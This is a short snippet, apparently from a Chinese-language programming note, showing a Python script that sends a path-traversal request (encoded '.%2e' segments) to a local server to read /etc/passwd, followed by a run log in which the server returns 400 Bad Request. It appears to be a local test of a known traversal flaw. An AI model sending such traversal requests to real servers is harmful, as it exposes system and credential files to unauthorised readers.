 1 import requests
2
3 resp = requests.get(url = "http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd")
4 print(resp.text)
运行
/opt/homebrew/Cellar/python@3.10/3.10.9/env/bin/python /Users/chenci/Documents/Py_code/test/test1.py
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
进程已结束,退出代码0